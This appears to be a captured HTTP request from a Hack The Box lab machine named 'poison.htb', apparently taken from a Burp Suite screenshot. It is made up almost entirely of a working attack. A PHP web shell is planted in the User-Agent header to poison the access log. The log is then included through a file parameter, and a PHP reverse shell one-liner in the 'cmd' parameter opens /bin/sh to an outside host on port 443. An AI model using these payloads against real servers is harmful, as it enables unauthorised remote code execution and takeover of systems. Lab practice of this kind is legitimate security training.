 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /browse.php?file=%2fvar%2flog%2fhttpd-access%2elog&cmd=
/usr/local/bin/php+-r+'$sock%3dfsockopen(" ",443)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: poison.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11